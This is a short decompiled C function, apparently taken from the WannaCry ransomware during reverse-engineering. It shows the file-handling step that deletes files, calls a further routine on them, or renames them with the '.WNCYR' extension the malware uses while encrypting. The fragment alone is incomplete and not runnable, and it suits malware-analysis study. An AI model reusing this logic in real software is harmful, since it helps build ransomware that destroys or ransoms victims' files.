 int __stdcall sub_10002940(wchar_t *Destination, int a2)
{
  switch ( sub_10002E70(Destination, a2) )
  {
    case 0:
      return 1;
    case 2:
      DeleteFileW_0(Destination);
      return 1;
    case 3:
      if ( sub_10002200(Destination, 3) )
      {
        wcscat(Destination, L".WNCYR");
        wcscat(Destination + 360, L".WNCYR");
        *((_DWORD *)Destination + 312) = 5;
      }
      return 0;
    case 4:
      sub_10002200(Destination, 4);
      return 1;
    default:
      return 0;
  }
}